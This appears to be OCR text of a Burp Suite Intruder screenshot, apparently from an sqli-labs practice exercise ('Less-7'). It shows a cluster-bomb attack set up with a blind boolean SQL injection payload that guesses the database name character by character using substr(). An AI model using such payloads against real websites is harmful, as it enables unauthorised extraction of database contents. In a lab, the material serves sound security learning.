 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://45.32.113.109:29512
Update Host header to match target
Clear §
1 GET /Less-7/ ?id=1%27))%20and%20substr(database(),§1§,1)=%27§a§%27%20--+ HTTP/1.1
Auto §
2 Host : 45.32.113.109:29512
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Refresh
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://45.32.113.109:29512/Less-7/?id=1%27))%20and%20substr(database(),1,1)=%27a%27%20--+
9 Upgrade-Insecure-Requests : 1
10
11
Search...
0 matches
Clear